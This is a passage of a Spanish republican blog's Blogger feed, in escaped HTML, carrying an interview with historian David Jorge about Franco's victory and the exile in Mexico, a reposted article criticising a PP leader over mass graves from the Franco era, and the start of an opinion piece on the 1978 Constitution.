name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003EDavid\n Jorge (Lugo, España, 1987) es un historiador español que enseña en el \nColegio de México y en la UNAM, la universidad mexicana. En la tradición\n de los estudiosos que España le ha dado a su propia historia y a la que\n en México ha explicado el siglo XX español, este profesor (autor de La \nSociedad de Naciones, la guerra de España y el fin de la paz mundial, \nTirant Lo Blanch, War in Spain, New York, Routledge, y de De la \nRevolución al antifascismo. Catarata) analiza para Clarín un hecho que \nahora cumple medio siglo, la muerte del dictador Franco y las \nconsecuencias de su dictadura. ¿Por qué aquel militar mediocre ganó la \nguerra que rompió España? David Jorge explica un calvario que empezó en \n1936.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb class=\"\"\u003E--¿Por qué ganó Franco la guerra?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003E--La\n Guerra de España fue parte intrínseca de la crisis de los años '30. Fue\n también una guerra internacional. La no intervención, variable \nespecífica para el caso español de la política británica de \napaciguamiento, condenó a la República. La intervención de la Italia \nfascista y la Alemania nazi hizo el resto. En el ámbito interno, los \nsublevados se disciplinaron rápidamente bajo la unidad de mando. El \nobjetivo último difería, pero a corto plazo la voluntad unificadora \nestaba clara: la derrota de la República. Las divisiones en el campo \nrepublicano fueron tan notables como perjudiciales. Al calor de las \nsucesivas derrotas, las diferencias, las susceptibilidades y los \nreproches se acentuaban. Ello afectó tanto organizativamente como en \ncuanto al mantenimiento de una moral de resistencia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003EPese\n a que el escenario internacional hubiese abocado igualmente a la \nRepública a la derrota, dichas divisiones también tuvieron consecuencias\n posteriormente, cuando era fundamental una voz única de cara a agotar \nlas posibilidades de derrocar al franquismo. Ello tuvo lugar en un \ncontexto sensible, rumbo a un segundo abandono internacional: el \ntránsito de la no intervención a la no liberación.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb class=\"\" style=\"color: #674ea7;\"\u003E--¿Qué ha tenido que pasar para que haya ahora gente joven dando vivas a aquel dictador?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003E--España\n ha tenido una historia contemporánea excepcional, a contrapié de las \ndinámicas generales del mundo y de los tiempos. A partir de ese marco \nanómalo, derivado de la guerra y del no derrocamiento del franquismo, la\n relación de los españoles con el pasado ha estado lejos de ser la más \nsana. La integración de ese pasado ha sido errática, y ello ha tenido \nlugar desde diferentes perspectivas político-ideológicas y sociales. \nSirve no como herramienta hacia una mejor comprensión del ayer y una \nconstrucción comprensiva del presente y del futuro; sino como arma \narrojadiza en clave presentista, para los intereses del hoy y una \nconfiguración interesada y favorable del mañana.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003ENo\n hay que olvidar una cuestión fundamental: Franco ganó la guerra. Y \nFranco ganó también la posguerra, consolidándose en el poder a partir de\n la derrota del nazi-fascismo. Los nuevos tiempos de Guerra Fría \nmarcaron el sostén al franquismo por parte de Londres y, posteriormente,\n de Washington. Desaparecidos Hitler y Mussolini, Franco no era un \npeligro sino para los españoles.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"narrating\"\u003EVa\n medio siglo sin Franco. Más de lo que duró el régimen. Pretender pasar \npágina sin haber comprendido previamente difícilmente lleva a algo \nconstructivo. El pasado no se ha afrontado debidamente. Y esto aplica \ntransversalmente en términos político-ideológicos. Ello contribuye a \nexplicar tensiones permanentes y evocaciones distorsionadas. Se \nproyectan así preconcepciones y simplificaciones del pasado para \nreforzar argumentos políticos, ideológicos e identitarios del presente. Y\n se hace además obviando que las problemáticas, desafíos, sociabilidades\n y escalas de valores son ya otras muy diferentes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003E--¿Por qué no fue posible la paz?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E--La\n paz sí era posible. Pero la guerra fue impuesta por concepciones \nexcluyentes de interés e identidad. En la historia humana no hay \ninevitabilidades.. La inevitabilidad es una construcción ahistórica, con\n objetivos de justificación o dilución de responsabilidades.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E--¿Cuál sería ahora la relación de los españoles del exilio, o sus herederos, con la vida mexicana?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E--México\n fue el país que mejor acogió al exilio y la gratitud se transmitió de \nforma intergeneracional. Hoy, exiliados stricto sensu no quedan, por \nrazones biológicas evidentes. Sus descendientes son mexicanos, con un \nojo mirando a España y con un timbre de honorabilidad concebido en un \nentorno familiar y social esencialmente endogámico; pero como parte de \nla diversidad identitaria mexicana. El exilio no fue homogéneo, ni en \ntérminos de composición social ni a nivel político-ideológico. Tampoco \nfue estático. Cometió reformulaciones.. El contexto geográfico, \ngeopolítico, social y cultural mandaba. Al igual que el exilio se tuvo \nque reformular vitalmente, también se tuvo que reinterpretar, porque las\n categorías a través de las que conformamos una visión del pasado no son\n permanentes, sino dinámicas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E--¿Qué huella dejó en la educación mexicana ese encuentro de saberes o culturas?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E--El\n exilio se nutre de una dinámica nacional en curso. México estaba en un \nperíodo de efervescencia sociocultural y artística, de generación de \nideas, de propuestas creativas y de innovación educativa. Se dio, así, \nun fértil mestizaje entre dicha renovación mexicana y el legado español \nheredero de las tradiciones educativas, científicas y culturales de la \nInstitución Libre de Enseñanza y de su democratización social en tiempos\n republicanos. La huella concreta en el campo educativo está presente a \ntravés de la enseñanza impartida, pues se elevaron distintos campos del \nconocimiento; y en las instituciones creadas, caso del Colegio de \nMéxico, pero también en aquellas reforzadas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E--¿Qué supone para ti el país en el que vives desde hace ya más de una década?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E--Sin\n entrar en particularidades, pienso que para un español México es fuente\n de sensaciones especiales, difíciles de verbalizar. Se difumina la \nfrontera entre lo propio y lo extraño. Es la contradicción o tensión \nconstante entre incomprensión y atracción, complejidad y curiosidad, lo \nfamiliar y lo ajeno. “Lo español” es una de las partes de un mosaico \nenormemente complejo y barroco, a la par que fascinante, que es México. \nEn lo individual, puede fácilmente convertirse en un camino sin retorno.\n En cierto sentido, México es una trampa. Te atrae, te invita a \nsumergirte, te atrapa, y aunque después saques la cabeza a flote, \nsiempre queda una parte sustancial sumergida. Aun yéndose uno de México,\n México se resiste a irse de uno. Como historiador dedicado desde aquí a\n la España contemporánea, lo veo como una atalaya. Lejos y cerca a la \nvez, proporciona una distancia sana y una perspectiva clarificadora, sin\n dejar de tener un necesario pie sobre el terreno.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E--¿Qué es ese México hoy con respecto al país que tiene al lado?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E--La\n inevitabilidad de la geografía. Determina una asimetría estructural \nentre ambos países. Las vidas nacionales de los Estados Unidos y de \nMéxico no se pueden explicar ni comprender mínimamente con la exclusión u\n omisión del otro. Y una parte esencial de los desafíos a afrontar por \nMéxico tiene su origen al otro lado de la frontera, de un río cuya \ndenominación parece tener implicaciones semánticas muy significativas: \nBravo para los mexicanos y Grande para los estadounidenses. México es un\n país de dinamismo, creatividad, improvisación y resistencia. A lo largo\n de la Historia, esos factores han sido proyectados a la esfera \nparticular de los equilibrios imprescindibles ante la vecindad \nestadounidense. Y aunque la Historia no puede predecir el futuro, los \npatrones ahí están.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/depoliticaehistoria.blogspot.com\/2025\/09\/a-ciencuenta-anos-de-la-muerte-de.html\" target=\"_blank\"\u003Edepoliticaehistoria.blogspot.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8640089909707902136\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8640089909707902136?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8640089909707902136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8640089909707902136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/a-de-la-muerte-de-franco-por-que-franco.html","title":"A  de la muerte de Franco ¿Por que Franco gano la guerra? "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX7U0XZk78LqRYXpG9rc5mS08JBPqKvYh_pClgqjBOZbtJ5sbgNqKmVCr1KgPucWpisWCTEGu_1vmBt_9ycNd0VQz_KlVY1qprH-CVcX9aHPtLRJu8wc5HyV0xKEra3NeJBydmUY66tevth5WTB44YgpPv52VoQ8TSzwt_rD42SxcKw7jkDlmO8o-dPJs2\/s72-c\/A%20cincuenta%20a%C3%B1os%20de%20la%20muerte%20de%20Franco%20%C2%BFPor%20que%20Franco%20gano%20la%20guerra_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5537483991955470752"},"published":{"$t":"2025-09-08T08:30:00.007+02:00"},"updated":{"$t":"2025-09-08T08:30:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fosas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reaccionario"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Más de 2.500 fosas comunes en España y 114.000 desaparecidos del franquismo y el ‘número dos’ de Feijóo (PP) dice esta barbaridad ‘nostálgica’ que les equipara con Vox"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb style=\"color: #a64d79;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguyb33-oljrzR1ehd2Uet2aBLPs0BeZUNDHvNSnJRFDVm26Cp3k8JPjEmCwr3T8e7eARG5rSHFnaTOd6S_I4BZAez3ZiZHRvdBiKuTiU50OCI6Vz4LPC0aZgDC0pIclBc3pk4CQzBiKwFrRlUgnxS57Yy9OPY0tu_KkCrgm0TvW3AzL8uAOTwexKC0HBpH\/s1920\/M%C3%A1s%20de%202.500%20fosas%20comunes%20en%20Espa%C3%B1a%20y%20114.000%20desaparecidos%20del%20franquismo%20y%20el%20'n%C3%BAmero%20dos'%20de.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguyb33-oljrzR1ehd2Uet2aBLPs0BeZUNDHvNSnJRFDVm26Cp3k8JPjEmCwr3T8e7eARG5rSHFnaTOd6S_I4BZAez3ZiZHRvdBiKuTiU50OCI6Vz4LPC0aZgDC0pIclBc3pk4CQzBiKwFrRlUgnxS57Yy9OPY0tu_KkCrgm0TvW3AzL8uAOTwexKC0HBpH\/s320\/M%C3%A1s%20de%202.500%20fosas%20comunes%20en%20Espa%C3%B1a%20y%20114.000%20desaparecidos%20del%20franquismo%20y%20el%20'n%C3%BAmero%20dos'%20de.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMás de 2.500 fosas comunes en España y 114.000 desaparecidos del franquismo y el ‘número dos’ de Feijóo (PP) dice esta barbaridad ‘nostálgica’ que les equipara con Vox \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-family: verdana;\"\u003ECristian López Domínguez \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl número de \u003Cstrong\u003Efosas comunes del franquismo que existen en territorio español oscila entre las 2.500 y las 4.000\u003C\/strong\u003E,\n según cifran los datos oficiales e investigaciones de organizaciones \nmemorialistas. El motor de sus hallazgos no es otro que la \u003Cstrong\u003ELey de Memoria Histórica\u003C\/strong\u003E, que trata de exhumar e identificar a nada menos que \u003Cstrong\u003E114.000 desaparecidos durante la Guerra Civil y la dictadura\u003C\/strong\u003E que aún no tienen sepultura digna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA\n pesar de que España y Andalucía siguen conviviendo con esta cruenta \nrealidad casi un siglo después, todavía hay partidos políticos y \ndirigentes que se permiten la osadía de atacar a la propia ley, al afán \nde recordar, homenajear y dignificar a esas centenares de miles de \nvíctimas del franquismo o de bromear con semejante cuestión. La mayoría \nde ellos, son de Vox, pero no es el único partido en el que sus \npolíticos practican esta infamia. También los hay en el PP, y no \nprecisamente solo en su militancia, también en la alta dirección.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy mismo, \u003Cstrong\u003Eel ‘número dos’ de Feijóo, Miguel Tellado, ha querido dejar su particular barbaridad en torno al holocausto franquista.\u003C\/strong\u003E El dirigente popular, que no es baluarte precisamente de la corrección y las buenas formas políticas, ha asegurado en \u003Cstrong\u003Eun acto político de su partido\u003C\/strong\u003E durante el día de hoy que \u003Cstrong\u003E«este\n puede ser el último curso político de este Gobierno» y «aquí podemos \nempezar a cavar la fosa donde reposarán los restos de un Gobierno que \nnunca debió haber existido».\u003C\/strong\u003E Unas viles palabras, que acercan más que nunca al PP y a Tellado al \u003Cstrong\u003Eradicalismo de la extrema derecha de Vox,\u003C\/strong\u003E\n que han encontrado fuertes críticas entre numerosas voces progresistas y\n entre la ciudadanía, incluso entre descendientes de víctimas del \nalzamiento militar y el franquismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETellado\n no es el único que discurre por estos cauces. El propio máximo \ndirigente andaluz, Juanma Moreno, tampoco se escapa de esta afrenta \ncontra la Ley de Memoria Histórica y contra los desaparecidos durante y \npor el franquismo. \u003Ca href=\"https:\/\/espacioandaluz.com\/politica\/el-gobierno-andaluz-lleva-desde-2018-sin-conmemorar-el-dia-de-homenaje-y-recuerdo-a-las-victimas-del-franquismo\/\"\u003E\u003Cstrong\u003EEl\n Gobierno andaluz y, por ende, Andalucía, llevan desde que el líder \nmalagueño tomó las riendas de la Junta (tras las elecciones de 2018) sin\n conmemorar el ‘Día de Homenaje y Recuerdo a las víctimas del \nfranquismo».\u003C\/strong\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"pico reja\" class=\"moz-reader-block-img\" src=\"https:\/\/sp-ao.shortpixel.ai\/client\/to_webp,q_glossy,ret_img,w_1920,h_948\/https:\/\/espacioandaluz.com\/wp-content\/uploads\/2024\/04\/pico-reja.jpg\" title=\"Más de 2.500 fosas comunes en España y 114.000 desaparecidos del franquismo y el 'número dos' de Feijóo (PP) dice esta barbaridad 'nostálgica' que les equipara con Vox 2\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv itemprop=\"author\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\"\u003E\u003Cdiv\u003E\u003Cp class=\"narrating\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPeriodista.\n Magíster en Comunicación Institucional y Política. Pasé por EL PAÍS y \nAgencia EFE. Codirector de Espacio Andaluz (EA).\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/espacioandaluz.com\/andalucia\/mas-de-2-500-fosas-comunes-en-espana-y-114-000-desaparecidos-del-franquismo-tellado-pp-vox-feijoo-cavar\/\" target=\"_blank\"\u003Eespacioandaluz.com\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5537483991955470752\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5537483991955470752?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5537483991955470752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5537483991955470752"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/mas-de-2500-fosas-comunes-en-espana-y.html","title":"Más de 2.500 fosas comunes en España y 114.000 desaparecidos del franquismo y el ‘número dos’ de Feijóo (PP) dice esta barbaridad ‘nostálgica’ que les equipara con Vox"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguyb33-oljrzR1ehd2Uet2aBLPs0BeZUNDHvNSnJRFDVm26Cp3k8JPjEmCwr3T8e7eARG5rSHFnaTOd6S_I4BZAez3ZiZHRvdBiKuTiU50OCI6Vz4LPC0aZgDC0pIclBc3pk4CQzBiKwFrRlUgnxS57Yy9OPY0tu_KkCrgm0TvW3AzL8uAOTwexKC0HBpH\/s72-c\/M%C3%A1s%20de%202.500%20fosas%20comunes%20en%20Espa%C3%B1a%20y%20114.000%20desaparecidos%20del%20franquismo%20y%20el%20'n%C3%BAmero%20dos'%20de.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3846989769499472375"},"published":{"$t":"2025-09-05T07:30:00.020+02:00"},"updated":{"$t":"2025-09-05T07:30:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"derecho a decidir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Proceso Constituyente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"La Constitución española: un parto distócico "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkeQxwb5o-huF85Z8gZ9zBKfENeNxQ2OcZCDxz1ABXYbUDVKZl-bKkNsIqPF_UKKSARln0ACSPOr4eETzuz81EBvDJZlxsudxnNp9tA8R58z5BXva1-XwNOUHOUNhfKYisv2tJX79sJSmJqLOj8l-eVmlV9GVrXorQBp-dc1ERmHuUrL4HjelG2SrmTRbp\/s1920\/La%20Constituci%C3%B3n%20espa%C3%B1ola_%20un%20parto%20dist%C3%B3cico.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkeQxwb5o-huF85Z8gZ9zBKfENeNxQ2OcZCDxz1ABXYbUDVKZl-bKkNsIqPF_UKKSARln0ACSPOr4eETzuz81EBvDJZlxsudxnNp9tA8R58z5BXva1-XwNOUHOUNhfKYisv2tJX79sJSmJqLOj8l-eVmlV9GVrXorQBp-dc1ERmHuUrL4HjelG2SrmTRbp\/s320\/La%20Constituci%C3%B3n%20espa%C3%B1ola_%20un%20parto%20dist%C3%B3cico.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa Constitución española: un parto distócico\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003EJaime Richart\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEspaña nació como nación en 1978. La Constitución vigente \nfue redactada con urgencia por padres franquistas, vigilados por un \nejército todavía poderoso. El pueblo, que llevaba cuarenta años bajo 